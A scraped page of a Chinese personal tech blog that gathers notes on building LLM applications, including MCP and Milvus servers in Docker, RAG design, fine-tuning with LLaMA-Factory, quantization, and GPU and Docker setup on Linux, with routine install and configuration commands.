2021年11月8日
#
下载docker-mcp
https://github.com/docker/mcp-gateway/releases/latest@import url(http://www.blogjava.net/CuteSoft_Client/CuteEditor/Load.ashx?type=style&file=SyntaxHighlighter.css);@import url(/css/cuteeditor.css);
移到:
Linux ~/.docker/cli-plugins/docker-mcp
macOS ~/.docker/cli-plugins/docker-mcp
Windows %USERPROFILE%\.docker\cli-plugins
向大模型输入问题,让大模型回答。
大模型的做法是,先自己去寻找相关信息,再汇总出答案。这个过程有可能不靠谱,大模型自己寻找出他自己认为是对的信息,可能是错的,所以做出的答案,就是错的。
于是改成,让程序找出相关信息,再给大模型汇总。程序员编程后找出的信息肯定是对的,大模型汇总的结果,以大模型的能力,结果也是对的。
但这种方式有问题,就是会多次调用大模型,大模型通常是部署在远端的,就会产生性能问题。所以在大模型内部,让大模型自己去调用工具。
要大模型自己调用工具,就得靠系统提示词了,当然系统提示词不用自己写,将在n8n中流程导出json,再向deepseek提问,就可以生成提示词了。
调用的工具不止一个,就会产生协同问题,如何将a工具产生的结果作为参数调用b工具,这里的做法就是使用few shot,意思是在提示词中要要提供例子,如调用工具产生结果r1,{"input": r1}以这个参数调用工具b,这样工具b内部通过fromAI("input")就能获取到input参数的值了。
这个过程中大模型实际只做汇总,利用了大模型的长处,避免了大模型的短处。
程序去找信息,如果是从数据库中找出相关文档的方式,就是通常据说的RAG。
但在做RAG的过程中,难免碰到需求,如:用户输入关键词,直播回答某些预先答案。
象这种的实现方式,如果采用将答案弄成文档,再去让程序找到相关文档,再让大模型汇总这种方式也是不可靠。因为找到文档也是靠概率。
因此需使用新的方式,这种方式就是让程序调用工具,得出结果作为相关信息,再让大模型做汇总。这个过程出来的结果就是可靠的了。
为什么大模型会去调用工具呢
如果工具处理的方式不够,需要思考,那就需要加入大模型进去,进行协助,这种工具就是智能体了。整个架构就是所谓的多智能体的方式了。
所以总体的思路,就是让大模型做最擅长的活,汇总,信息提供由外部去做。整个结果就是可控的了。
克隆源码:
git clone https://github.com/zilliztech/mcp-server-milvus.git
添加Dockerfile
FROM python:3.12-slim
WORKDIR /app
# 安装系统依赖
RUN apt-get update && apt-get install -y \
curl \
git \
build-essential \
&& rm -rf /var/lib/apt/lists/*
# 使用 pip 安装 uv(替代 curl 方式)
#RUN pip install --no-cache-dir uv -i https://pypi.tuna.tsinghua.edu.cn/simple
RUN curl -LsSf https://astral.sh/uv/install.sh | sh
# 或者使用更可靠的方式
# RUN pip install --no-cache-dir uv==0.3.0
# 复制依赖文件
COPY pyproject.toml uv.lock README.md ./
# 为 uv 设置镜像源环境变量
ENV UV_INDEX_URL=https://pypi.tuna.tsinghua.edu.cn/simple
# 使用 uv 安装依赖
# 3. (关键)在构建时安装Python依赖到系统,而非虚拟环境
RUN pip install uv && \
uv pip install --system -r pyproject.toml
# RUN uv pip install --system -r pyproject.toml -i https://pypi.tuna.tsinghua.edu.cn/simple
# 复制源代码
COPY src/ ./src/
# 暴露端口
EXPOSE 8000
CMD ["uv", "run", "src/mcp_server_milvus/server.py", "--sse", "--milvus-uri", "http://milvus:19530", "--port", "8000"]
docker-compose.yaml
services:
mcp-milvus-server:
build: .
container_name: mcp-milvus-server
extra_hosts:
- "host.docker.internal:host-gateway"
environment:
- MILVUS_URI=http://host.docker.internal:19530
# - MILVUS_TOKEN=http://localhost:19530
# - MILVUS_DB=http://localhost:19530
ports:
- "8012:8000"
volumes:
- ./src:/app/src
# depends_on:
# milvus:
# condition: service_healthy
command: uv run src/mcp_server_milvus/server.py --sse --milvus-uri http://milvus:19530 --port 8000
networks:
- n8n_network
volumes:
milvus_data:
milvus_conf:
etcd_data:
minio_data:
networks:
n8n_network:
external: true
login-mcp-milvus-server.sh
BIN_PATH=$(cd `dirname $0`; pwd)
cd $BIN_PATH/mcp-server-milvus
docker compose exec -it mcp-milvus-server /bin/bash
logs-mcp-milvus-server.sh
BIN_PATH=$(cd `dirname $0`; pwd)
cd $BIN_PATH/mcp-server-milvus
docker compose logs -f
start-mcp-milvus-server.sh
BIN_PATH=$(cd `dirname $0`; pwd)
cd $BIN_PATH/mcp-server-milvus
docker compose up -d
docker compose logs -f
shutdown-mcp-milvus-server.sh
BIN_PATH=$(cd `dirname $0`; pwd)
cd $BIN_PATH/mcp-server-milvus
docker compose down
restart-mcp-milvus-server.sh
BIN_PATH=$(cd `dirname $0`; pwd)
cd $BIN_PATH
pwd
./shutdown-mcp-milvus-server.sh
./start-mcp-milvus-server.sh
什么是mcp?
mcp server大全
常用mcp server:
mcp 官网:
如果想在某些垂直领域找比较好的模型, 可到下面这个网址查看:
Integrating n8n with Open WebUI: Building advanced AI chatbots and workflows
n8nchatui
open-webui function:
Complete Guide to n8n Chat Streaming Setup
我如何用 Prompt 工程将大模型调教成风控专家
传统的搜索是全文搜索, 即用户提供关键字, 系统将此关键字去数据库中的文本查找, 看文本是否含此关键字, 如有则返回.
这种有个缺点, 如果提供的是关键字的同义词, 则无法搜索了.
于是最新的人工智能技术能解决这个问题, 即只提供同义词之类的也能找出来.
为什么能查找出来呢, 系统将待搜索的文本转成向量, 再将关键词转成向量, 查找欧氏距离或余弦相似度最近的那组向量, 再将此对应的文本返回.
由于文本长度太长, 通常是将文本切割成文本块, 再逐个存储. 这样会导致返回的文本有缺失.
于是产生不同的存储策略, 将文本的属性作为元数据保存了下来, 如果精准的知道其属性, 则可以直接查属性而找到文本.
也可以将此文本生成一段摘要, 也作为元数据保存下来, 关键字先和摘要匹配, 如果相近即返回.
也可以将文本转成全文索引的格式保存下来, 再以文本是否含此关键字进行搜索, 如有则返回.
这样返回的文本多了, 搜索的准确度自然就提高了.
这里推荐Milvus数据库, 将以上机制都放在服务器端, 用户只需调包即可实现, 大大简化的编程.
代码实现:
书本代码:
它部署了多个专业的 AI 大模型智能体,每一个智能体对应交易公司的一个角色。比如有的智能体是基本面分析师、有的是情绪分析师、有的是技术分析师,还有交易员、风险管理员等等。让这些角色的AI智能体在一起叽叽喳喳讨论,最终确定最优的策略。给出买入或者卖出的决策。
回答用户的问题, 如“醉驾能否赔偿”时, 首先去条款库中匹配是否对得上的条款, 如有直接返回.
上面如果不中, 则走llm回答.
提取关键字, 用一关键字列表, 逐个对照, 如有则返回关键字, 没有则返回默认的车险关键字
拿着此关键字去知识图谱搜索出一堆条款
构造大模型输入的提示词, 即角色+条款列表+问题+请回答, 输入到大模型, 让大模型回答
检查回答是否合规, 如是否有免责字样或没有条款列表, 如不规合则直接返回, “请联系销售代表”字样
如合规, 则提取回答后面的字样作为答案返回
@import url(/css/cuteeditor.css);
sudo cp /etc/apt/sources.list /etc/apt/sources.list.bak
sudo vi /etc/apt/sources.list.d/debian.sources
添加如下内容:
Types: deb
URIs: https://mirrors.tuna.tsinghua.edu.cn/debian/
Suites: bookworm bookworm-updates bookworm-backports
Components: main contrib non-free non-free-firmware
Signed-By: /usr/share/keyrings/debian-archive-keyring.gpg
Types: deb
URIs: https://mirrors.tuna.tsinghua.edu.cn/debian-security/
Suites: bookworm-security
Components: main contrib non-free non-free-firmware
Signed-By: /usr/share/keyrings/debian-archive-keyring.gpg
更新所有包
安装python
sudo apt-get install python3
sudo apt-get install python3-pip
命令支持短写
sudo apt install python-is-python3
安装miniconda
wget https://mirrors.tuna.tsinghua.edu.cn/anaconda/miniconda/Miniconda3-py310_25.3.1-1-Linux-x86_64.sh
bash Miniconda3-py310_25.3.1-1-Linux-x86_64.sh
conda config --set show_channel_urls yes
cat > ~/.condarc <<EOF
channels:
- defaults
show_channel_urls: true
default_channels:
- https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/main
- https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/r
- https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/msys2
custom_channels:
conda-forge: https://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud
pytorch: https://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud
EOF
清除缓存
conda clean -i
conda --version
conda info # 查看渠道是否显示为清华源
sudo useradd -m paul # 创建用户并自动建立家目录
sudo passwd paul # 设置用户密码(需输入两次确认)
sudo usermod -aG wheel paul # CentOS/RHEL
[root@dev69 ~]$ groupadd docker
[root@dev69 ~]$ usermod -aG docker $USER
[root@dev69 ~]$ reboot
[paul@dev69 ~]$ docker run hello-world
AI 数据集生成和模型微调框架 Distilabel 入门指南:基本概念、安装与快速开始
蘑菇书EasyRL
李宏毅老师的《深度强化学习》是强化学习领域经典的中文视频之一。李老师幽默风趣的上课风格让晦涩难懂的强化学习理论变得轻松易懂,他会通过很多有趣的例子来讲解强化学习理论。比如老师经常会用玩 Atari 游戏的例子来讲解强化学习算法。此外,为了教程的完整性,我们整理了周博磊老师的《强化学习纲要》、李科浇老师的《世界冠军带你从零实践强化学习》以及多个强化学习的经典资料作为补充。对于想入门强化学习又想看中文讲解的人来说绝对是非常推荐的。
本教程也称为“蘑菇书”,寓意是希望此书能够为读者注入活力,让读者“吃”下这本蘑菇之后,能够饶有兴致地探索强化学习,像马里奥那样愈加强大,继而在人工智能领域觅得意外的收获。
足球基础数据
足球统计数据
足球统计数据
足球高阶数据
指数数据
足球资料库数据
Marz火星数据(体育)
基于机器学习的2022世界杯预测实战
AI 竞彩赛事 预测工具
使用trl库做微调时, 对数据集的要求是:
如果是多轮对话场景:
jsonl 文件,且需符合以下要求:
1.每行是一个独立的 JSON 对象;
2 每个对象须包含一个键名为 messages 的数组,数组不能为空;
3.messages 中每个元素必须包含 role 和 content 两个字段:
4.role 只能是 system,user 或 assisiant;
5.如果有 system 角色消息, 需在数组首位;
6.第一条非 system 消息必须是 user 角色;
7.user 和 assisiant 角色的消息应当交替、成对出现,不少于1对;
如果是指令微调场景:
jsonl 文件,且需符合以下要求:
1.每行是一个独立的 JSON 对象;
2 每个对象须包含且只能包含一个键名为 text 的键值对,值不能为空;
大模型开发出来后, 一般要经过以下几个阶段的训练:
预训练(Pre-Trained)
单纯提供文本: {"text":"..."}
训练模型由第一个文字开始, 预测后面的文字, 直到结束.
这种模型只会做完成文本的任务
监督微调(Supervised Fine Turning)
为了使模型能完成根据指令完成回答, 而不是随机生成回答
提供的文本: {"instruction":"...", "output":"..."}
高效参数微调(Parameter Efficient Fine Turning)
只调整部分参数, 具体实现方法有LoRA
参考:
大模型微调后的评估指标是衡量模型性能的关键,通常根据任务类型和具体需求选择不同的评估指标。以下是一些常见的评估指标及其适用场景:
1. 分类任务
- 准确率(Accuracy):预测正确的样本占总样本的比例。
- 精确率(Precision):预测为正类的样本中,实际为正类的比例。
- 适用场景:关注减少假阳性(False Positive)的任务。
- 召回率(Recall):实际为正类的样本中,预测为正类的比例。
- 适用场景:关注减少假阴性(False Negative)的任务。
- F1分数(F1 Score):精确率和召回率的调和平均值。
- 适用场景:类别不平衡或需要平衡精确率和召回率的任务。
- ROC-AUC:ROC曲线下的面积,衡量模型区分正负类的能力。
2. 回归任务
- 均方误差(MSE, Mean Squared Error):预测值与真实值之差的平方的平均值。
- 均方根误差(RMSE, Root Mean Squared Error):MSE的平方根。
- 平均绝对误差(MAE, Mean Absolute Error):预测值与真实值之差的绝对值的平均值。
- R²(决定系数):模型解释目标变量方差的比例。
3. 生成任务
- BLEU(Bilingual Evaluation Understudy):衡量生成文本与参考文本的n-gram重叠程度。
- ROUGE(Recall-Oriented Understudy for Gisting Evaluation):衡量生成文本与参考文本的重叠程度,侧重于召回率。
- METEOR:综合考虑精确率、召回率和词序的评估指标。
- Perplexity(困惑度):衡量模型预测概率分布的不确定性。
4. 多标签任务
- Hamming Loss:预测错误的标签比例。
- Jaccard Similarity:预测标签与真实标签的交集与并集之比。
5. 排序任务
- NDCG(Normalized Discounted Cumulative Gain):衡量排序结果的相关性。
- MAP(Mean Average Precision):平均精确率的均值。
6. 其他指标
- 训练时间:模型微调所需的时间。
- 推理速度:模型生成结果的速度。
- 资源消耗:模型运行所需的计算资源(如GPU内存、CPU使用率)。
- 鲁棒性:模型对噪声、异常值或对抗样本的抵抗能力。
7. 领域特定指标
- 医学领域:敏感性(Sensitivity)、特异性(Specificity)、AUC-ROC。
- 金融领域:收益曲线、夏普比率(Sharpe Ratio)。
- 计算机视觉:mAP(mean Average Precision)、IoU(Intersection over Union)。
8. 人类评估
- 人工评分:通过人工评估生成结果的质量(如流畅性、相关性、准确性)。
- 用户满意度:通过用户反馈评估模型的实际效果。
9. 模型对比
- 基线对比:与未微调的模型或基线模型进行性能对比。
- 消融实验:评估微调过程中不同组件(如数据、超参数)对性能的影响。
10. 综合评估
- 多指标综合:根据任务需求,结合多个指标进行综合评估。
- 任务特定指标:针对特定任务设计自定义指标。
在实际应用中,选择合适的评估指标需要结合任务目标、数据特点和业务需求,同时注意避免单一指标的局限性。
计算机毕业设计Python+Neo4j知识图谱医疗问答系统 大模型
QABasedOnMedicaKnowledgeGraph
非结构文字抽取实体与关系的大模型
SiameseUniNLU通用自然语言理解模型
数据集
各种已经训练好的模型
@import url(http://www.blogjava.net/CuteSoft_Client/CuteEditor/Load.ashx?type=style&file=SyntaxHighlighter.css);@import url(/css/cuteeditor.css);
@import url(http://www.blogjava.net/CuteSoft_Client/CuteEditor/Load.ashx?type=style&file=SyntaxHighlighter.css);@import url(/css/cuteeditor.css);
如果要从结构化的数据中提取信息,用sql即可, 即要提取的信息在select 的字段中.
如果要从非结构化的数据中, 如纯文本, 则要靠nlp, 要对文本理解后, 才能提取相应的信息.
文本结构化 with SpaCy 攻略
使用openspg自动构建医疗知识图谱
@import url(http://www.blogjava.net/CuteSoft_Client/CuteEditor/Load.ashx?type=style&file=SyntaxHighlighter.css);@import url(/css/cuteeditor.css);
从实践案例介绍大模型应用经验和思考
LLaMA Factory:微调DeepSeek-R1-Distill-Qwen-7B模型实现新闻标题分类器
deepseek r1微调模型应用落地案例(医疗法律,PatientSeek)
文本转语音的模型ChatTTS体验极佳,真人般丝滑和流畅,自定义也比较灵活
医疗NLP领域 评测/比赛,数据集,论文和预训练模型资源汇总。
官网
腾讯, 需下载客户端
阿里, 需自建对话应用, 有网页版
askmanyai
360纳米搜索, 无网页版, 需自行下载app
GPTQ、GGUF、AWQ 大语言模型量化方法对比(转载)
摘要: 本博客深入探讨了群体相对策略优化(GRPO)背后的数学,GRPO是推动DeepSeek卓越推理能力的核心强化学习算法。我们将分解GRPO的工作原理、其关键组件,以及为什么它是训练高级大型语言模型(LLM)的改变者。
GRPO的基础
GRPO是什么?
群相对策略优化(GRPO)是一种强化学习(RL)算法,专门用于增强大型语言模型(LLM)的推理能力。与传统的RL方法不同,RL方法严重依赖外部评...
阅读全文
DeepSeek大模型由于采用了GRPO算法, 大幅降低了显存的需求.
【DeepSeek】复现DeepSeek R1?快来看这个Open R1项目实践指南~
!!!实战LLM强化学习——使用GRPO(DeepSeek R1出圈算法)
【DeepSeek】一文详解GRPO算法——为什么能减少大模型训练资源?
DeepSeek R1系列
@import url(http://www.blogjava.net/CuteSoft_Client/CuteEditor/Load.ashx?type=style&file=SyntaxHighlighter.css);@import url(/css/cuteeditor.css);
vllm是一个可以加载大模型, 推理, 量化模型, 以http api的方式暴露服务的框架.
@import url(http://www.blogjava.net/CuteSoft_Client/CuteEditor/Load.ashx?type=style&file=SyntaxHighlighter.css);@import url(/css/cuteeditor.css);
@import url(http://www.blogjava.net/CuteSoft_Client/CuteEditor/Load.ashx?type=style&file=SyntaxHighlighter.css);@import url(/css/cuteeditor.css);
到底AI是虚的还是假的, 在企业中有没实际落地场景, 以下取实际应用场景:
生物公司
使用qwen2:7b训练细胞制备领域的数据集,目标是
1.预测细胞收获量
2.算细胞存活状态(存活/死亡)
3.预测工艺是否成功
4.可以提前预测细胞的质量是否达标,以便及时采取措施进行调整
5.细胞培养过程中出现大量细胞死亡的情况,模型可以根据实时数据和历史经验,分析可能是培养箱温度失控、培养基成分错误或受到污染等原因导致的,并提供相应的排查建议」
文体旅游
智能旅游系统:
提供目的地介绍、
旅行路线规划、
酒店预订和景
点推荐等服务。
考试改卷
基于大模型,做一个判试卷的应用,能够判断主观题,比如阅读理解,比如历史,地理,政治问答题。
判卷准确率不能低于人工判卷准确率。
即一次考试,一个班50份试卷,判断结果错误不超过5道题。判断效率高于或等于人工。
取过往同学试卷题目, 作答内容, 得分 作一波ocr出数据, 一个科目, 提取所有试卷内容, 最后就是一个科目一个模型, 提取的内容放在文本, csv, json,
基于“bert-base-chinese”这个模型, 进行微调出专用模型即可,
让大模型成为专业的判卷老师
考试
用扣子打一个智能体,实现不同学员对掌握的知识进行测试,根据测试结果进行打分和二次出题测试
0. 配置环境变量
HF_ENDPOINT=https://hf-mirror.com
HF_HOME=/root/autodl-tmp/paul/tools/huggingface
1. 本机安装python 3.10, 并设置软件源
pip config set global.index-url https://pypi.tuna.tsinghua.edu.cn/simple
pip config set global.index-url https://mirrors.huaweicloud.com/repository/pypi/simple
2. 安装miniconda
3. 新建一个环境, 并激活
conda create -n quantization python=3.12
2. 本机安装pytorch2.5.1+cuda12.4
pip3 install torch torchvision torchaudio
pip3 install torch torchvision torchaudio --index-url https://download.pytorch.org/whl/cu124
3. clone llamafactory源码
git clone https://github.com/hiyouga/LLaMA-Factory
4. llamafactory本地安装依赖
pip install -e .["vllm","gptq"]
5. 启动webui
6. 在页面中填入相关参数进行操作
VLLM量化推理
安装此工具前需安装两个包:
sudo apt-get install cmake
sudo apt-get install pkgconfig
配置huggingface镜像地址:
export HF_ENDPOINT=https://hf-mirror.com
下载代码库, 并安装python依赖
git clone https://github.com/ModelTC/llmc.git
cd llmc/
pip install -r requirements.txt
找到量化方法的配置文件, 并作修改
base:
seed: &seed 42
model:
type: Llama
path: /home/paul/.cache/huggingface/models/models--unsloth--llama-3-8b-Instruct-lawdata
torch_dtype: auto
quant:
method: RTN
weight:
bit: 8
symmetric: True
granularity: per_group
group_size: 128
need_pack: True
eval:
eval_pos: [fake_quant]
name: wikitext2
download: True
path: /home/paul/paulwong/work/workspaces/llmc/dataset
bs: 1
seq_len: 2048
inference_per_block: False
save:
save_vllm: True
save_path: /home/paul/.cache/huggingface/models/models--unsloth--llama-3-8b-Instruct-lawdata-quantization
找到run_llmc.sh, 并作修改
#!/bin/bash
# export CUDA_VISIBLE_DEVICES=0,1
llmc=/home/paul/paulwong/work/workspaces/llmc
export PYTHONPATH=$llmc:$PYTHONPATH
# task_name=awq_w_only
# config=${llmc}/configs/quantization/methods/Awq/awq_w_only.yml
task_name=rtn_for_vllm
config=${llmc}/configs/quantization/backend/vllm/rtn_w8a16.yml
nnodes=1
nproc_per_node=1
find_unused_port() {
while true; do
port=$(shuf -i 10000-60000 -n 1)
if ! ss -tuln | grep -q ":$port "; then
echo "$port"
return 0
fi
done
}
UNUSED_PORT=$(find_unused_port)
MASTER_ADDR=127.0.0.1
MASTER_PORT=$UNUSED_PORT
task_id=$UNUSED_PORT
nohup \
torchrun \
--nnodes $nnodes \
--nproc_per_node $nproc_per_node \
--rdzv_id $task_id \
--rdzv_backend c10d \
--rdzv_endpoint $MASTER_ADDR:$MASTER_PORT \
${llmc}/llmc/__main__.py --config $config --task_id $task_id \
> ${task_name}.log 2>&1 &
sleep 2
ps aux | grep '__main__.py' | grep $task_id | awk '{print $2}' > ${task_name}.pid
# You can kill this program by
# xargs kill -9 < xxx.pid
# xxx.pid is ${task_name}.pid file
执行量化操作
Fine-tune Llama 3.1 Ultra-Efficiently with Unsloth
A beginners guide to fine tuning LLM using LoRA
【Day 23】調教你的 AI 寵物:用微調讓 LLM 乖乖聽話
设置端口转发
在 Windows 上,以管理员身份打开 PowerShell,
netsh interface portproxy add v4tov4 listenport=7860 listenaddress=0.0.0.0 connectport=7860 connectaddress=123.45.67.89
在 PowerShell 中使用 netsh interface portproxy 命令设置的端口转发规则是持久性的。这些规则会在系统重启后继续生效,因为它们被存储在 Windows 的注册表中。
删除端口转发规则
如果想删除之前设置的端口转发规则,可以使用以下命令:
netsh interface portproxy delete v4tov4 listenport=7860 listenaddress=0.0.0.0
这里的 listenport 和 listenaddress 应与之前设置时的值一致。
查看当前的端口转发规则
要查看当前系统中所有的端口转发规则,可以运行:
netsh interface portproxy show all
1. N卡驱动和toolkit安装
pip3 install --no-build-isolation axolotl[flash-attn,deepspeed]
将内网, 如家庭中的使用wifi建立的网站, 发布到外网, 而无需使用服务器.
reference:
先下载cuda版本的pytorch的整个打包文件:
pip install torch-2.5.1+cu124-cp312-cp312-linux_x86_64.whl
验证:
#python
import torch
torch.__version__
1.首先给win11的ssh开一个新端口.(修改C:\ProgramData\ssh\sshd_config即可)
2.win11设置防火墙,开放1中添加的端口.
3.win11进入wsl2,输入ifconfig,查看ip地址(输出信息第二行 inet后面那一串数字).
4.在win11的cmd中输入以下命令:
netsh interface portproxy add v4tov4 listenaddress=127.0.0.1 listenport=<步骤1中开放的端口> connectaddress=<步骤3中得到的ip地址> connectport=22
5. ssh连接步骤1中开放的端口就可以连接上wsl2(注意事项:(1)连接时,win11上需要有一个wsl窗口,不然连不上,(2)ssh连接时的用户名写wsl2中的用户名,密码写wsl2中的密码,ip地址写win11的ip地址)
https://www.zhihu.com/question/618935377
# /etc/hosts
140.82.112.4 www.github.com
linux每次升级后都会留下多余的内核, 一键删除的方法(Centos):@import url(http://www.blogjava.net/CuteSoft_Client/CuteEditor/Load.ashx?type=style&file=SyntaxHighlighter.css);@import url(/css/cuteeditor.css);
dnf remove $(dnf repoquery --installonly --latest-limit=-2)
数据分析:从一堆已知的数据中进行分类,总结得出统计数据,如最大 值,最小值,平均值,总和等。
只能对已知数据进行操作,无法预测出新的数据的特征,于是就有了机器学习。
机器学习:给出一堆已知的,有特征栏位的和结果栏位的数据,选定一个算法,如线性回归,逻辑回归等,其实就是一条公式,进行学习,其实就是运行一堆函数,比较结果,得出规律,也就是确定了公式中参数的值。当输入新的数据时,就能预测出所需的结果,其实就是把输入数据代入公式,算出结果。
机器学习只能做比较简单的任务,如预测下个月的销售数据,判断文字内容是正面还是反面(分类),对于复杂的任务,如对话,其实就是针对输入文字预测靠谱的输出文字(回答),于是就有了深度学习。
深度学习:给出一堆数据,只需两个本栏位,如问题,答案等,选定一个算法,其实就是神经网络的类型,如卷积神经网络(CNN),循环神经网络(RNN),TRANSFORMER神经网络等,进行学习,其实就是运行一堆函数,比较结果,得出规律,也就是确定了公式中参数的值。
操作系统为centos 9.
先安装驱动程序
#切换成文字界面
sudo systemctl set-default multi-user.target
sudo reboot
sh NVIDIA-Linux-x86_64-550.107.02.run
#切换成图形界面
sudo systemctl set-default graphical.target
sudo reboot
安装docker:
yum remove docker \
docker-client \
docker-client-latest \
docker-common \
docker-latest \
docker-latest-logrotate \
docker-logrotate \
docker-engine
yum install -y yum-utils
yum-config-manager --add-repo https://mirrors.tuna.tsinghua.edu.cn/docker-ce/linux/centos/docker-ce.repo
sed -i 's+https://download.docker.com+https://mirrors.tuna.tsinghua.edu.cn/docker-ce+' /etc/yum.repos.d/docker-ce.repo
yum install docker-ce docker-ce-cli containerd.io docker-buildx-plugin docker-compose-plugin
sudo nvidia-ctk runtime configure --runtime=docker
改镜像地址:
[paul@paul-pc ~]$ cat /etc/docker/daemon.json
{
"registry-mirrors": [
"http://xxx.xxx.xxx"
],
"runtimes": {
"nvidia": {
"args": [],
"path": "nvidia-container-runtime"
}
}
}
安装container-took-kit:
sh cuda_12.6.0_560.28.03_linux.run
验证:
sudo docker run --rm -it --gpus all ubuntu nvidia-smi
+-----------------------------------------------------------------------------------------+
| NVIDIA-SMI 550.107.02 Driver Version: 550.107.02 CUDA Version: 12.4 |
|-----------------------------------------+------------------------+----------------------+
| GPU Name Persistence-M | Bus-Id Disp.A | Volatile Uncorr. ECC |
| Fan Temp Perf Pwr:Usage/Cap | Memory-Usage | GPU-Util Compute M. |
| | | MIG M. |
|=========================================+========================+======================|
| 0 NVIDIA GeForce RTX 2080 Ti Off | 00000000:01:00.0 On | N/A |
| 62% 36C P8 4W / 260W | 256MiB / 22528MiB | 1% Default |
| | | N/A |
+-----------------------------------------+------------------------+----------------------+
| 1 NVIDIA GeForce RTX 2080 Ti Off | 00000000:02:00.0 Off | N/A |
| 64% 35C P8 5W / 260W | 9MiB / 22528MiB | 0% Default |
| | | N/A |
+-----------------------------------------+------------------------+----------------------+
+-----------------------------------------------------------------------------------------+
| Processes: |
| GPU GI CI PID Type Process name GPU Memory |
| ID ID Usage |
|=========================================================================================|
| 0 N/A N/A 2657 G /usr/libexec/Xorg 99MiB |
| 0 N/A N/A 2735 G /usr/bin/gnome-shell 38MiB |
| 0 N/A N/A 3502 G /usr/lib64/firefox/firefox 111MiB |
| 1 N/A N/A 2657 G /usr/libexec/Xorg 4MiB |
+-----------------------------------------------------------------------------------------+
参考地址:
python服务器脚本,生成html,无需写js,css,适合AI项目
生成文字的代码:
st.text(
'Fixed width text')
st.markdown(
'_Markdown_')
# see #*
st.caption(
'Balloons. Hundreds of them '
')
st.latex(r
''' e^{i\pi} + 1 = 0 ''')
st.write(
'Most objects')
# df, err, func, keras!
st.write([
'st',
'is <', 3])
# see *
st.title(
'My title')
st.header(
'My header')
st.subheader(
'My sub')
st.code(
'for i in range(8): foo()')
# * optional kwarg unsafe_allow_html = True
生成form控件:
st.button('Hit me')
st.data_editor('Edit data', data)
st.checkbox('Check me out')
st.radio('Pick one:', ['nose','ear'])
st.selectbox('Select', [1,2,3])
st.multiselect('Multiselect', [1,2,3])
st.slider('Slide me', min_value=0, max_value=10)
st.select_slider('Slide to select', options=[1,'2'])
st.text_input('Enter some text')
st.number_input('Enter a number')
st.text_area('Area for textual entry')
st.date_input('Date input')
st.time_input('Time entry')
st.file_uploader('File uploader')
st.download_button('On the dl', data)
st.camera_input("一二三,茄子!")
st.color_picker('Pick a color')
用表格显示数据:
st.dataframe(my_dataframe)
st.table(data.iloc[0:10])
st.json({'foo':'bar','fu':'ba'})
st.metric(label="Temp", value="273 K", delta="1.2 K")
显示加载进度条与状态:
# Show a spinner during a process
>>> with st.spinner(text='In progress'):
>>> time.sleep(3)
>>> st.success('Done')
# Show and update progress bar
>>> bar = st.progress(50)
>>> time.sleep(3)
>>> bar.progress(100)
st.balloons()
st.snow()
st.toast('Mr Stay-Puft')
st.error('Error message')
st.warning('Warning message')
st.info('Info message')
st.success('Success message')
st.exception(e)
这几天要PUSH代码到GITHUB,发现之前用的密码方式被取消了,需改成SSH KEY的方式。
1.生成SSH-KEY
ssh-keygen
#会产生 ~/.ssh/id_rsa 和 ~/.ssh/id_rsa_pub 文件
#如果是从别的地方拷贝过来的id_rsa,需chmod 400 ~/.ssh/id_rsa更改属性
2.在github上新建仓库
https://github.com/paulwong888/python-ai
3.导入公钥到github
打开你的SSH公钥文件,通常位于~/.ssh/id_rsa.pub。复制公钥内容,然后登录到你的GitHub账户,进入Settings > SSH and GPG keys,点击"New SSH key"按钮,粘贴你的公钥,然后点击"Add SSH key"。
4.克隆仓库
git config --global user.name "John Doe"
git config --global user.email johndoe@example.com
git clone git@github.com:paulwong888/python-ai
5.导入project到eclipse
上步克隆时已经在本地新建了一个本地仓库,Import->Git->Project from Git->Existing local repository,选择python-ai/.git文件夹
之后的操作和用密码的方式是一样的。
上篇已经合并出了训练好的大模型,现在要搭建起一套CHATBOT,使得这套大模型能有一个WEBUI用起来。
1.设置环境变量,ollama的模型保存路径,/etc/profile
export OLLAMA_MODELS=/root/autodl-tmp/models/ollama
2.克隆ollama代码
curl -fsSL https://ollama.com/install.sh | sh
3.启动ollama
4.建立ollama镜像的配置文件,Modelfile
# set the base model
FROM /root/.ollama/llamafactory-export/saves/llama3-8b/lora/docker-commnad-nlp/export
# set custom parameter values
PARAMETER temperature 1
PARAMETER num_keep 24
PARAMETER stop <|start_header_id|>
PARAMETER stop <|end_header_id|>
PARAMETER stop <|eot_id|>
PARAMETER stop <|reserved_special_token
# set the model template
TEMPLATE """
{{ if .System }}<|start_header_id|>system<|end_header_id|>
{{ .System }}<|eot_id|>{{ end }}{{ if .Prompt }}<|start_header_id|>user<|end_header_id|>
{{ .Prompt }}<|eot_id|>{{ end }}<|start_header_id|>assistant<|end_header_id|>
{{ .Response }}<|eot_id|>
"""
# set the system message
SYSTEM You are llama3 from Meta, customized and hosted @ Paul Wong (http://paulwong88.tpddns.cn).
# set Chinese lora support
#ADAPTER /root/.ollama/models/lora/ggml-adapter-model.bin
建立镜像命令,create-ollama-image-docker-command-nlp.sh
BIN_PATH=$(cd `dirname $0`; pwd)
cd $BIN_PATH/
pwd
ollama create llama3-docker-commnad-nlp:paul -f Modelfile
5.运行大模型
llama3-docker-commnad-nlp:paul
对于象META的开源大模型,如llama3,由于都是用通用数据进行预训练,对想使用其模型的公司来说,可能会不适用,因为这大模型对公司的数据不熟悉,因此引入微调(Fine-Tunning)。
通过喂给大模型大量数据,1万条起步,使得大模型也能对公司的数据熟悉,进而用于各种对话场景。
1.克隆并安装LLAMA FACTORY库,install-llamafactory.sh
BIN_PATH=$(cd `dirname $0`; pwd)
cd $BIN_PATH/../
pwd
git clone --depth 1 https://github.com/hiyouga/LLaMA-Factory.git
cd LLaMA-Factory
pip install -e ".[torch,metrics,bitsandbytes,modelscope]"
2.设置环境变量
export USE_MODELSCOPE_HUB=1 #使用modelscop模型库,非huggingface的
export CUDA_VISIBLE_DEVICES=0 #设置使用GPU
export HF_ENDPOINT=https://hf-mirror.com #设置huggingface的替代地址
export MODELSCOPE_CACHE=/root/autodl-tmp/models/modelscope #设置modelscope中的大模型保存路径
export LLAMAFACTORY_HOME=/root/autodl-tmp/LLaMA-Factory
3.准备数据
#在data/dataset_info.json中加入此数据
"docker_command_NL": {
"hf_hub_url": "MattCoddity/dockerNLcommands"
},
在data目录中加入训练数据,MattCoddity/dockerNLcommands.json
数据格式为:
[
{
"input": "Give me a list of containers that have the Ubuntu image as their ancestor.",
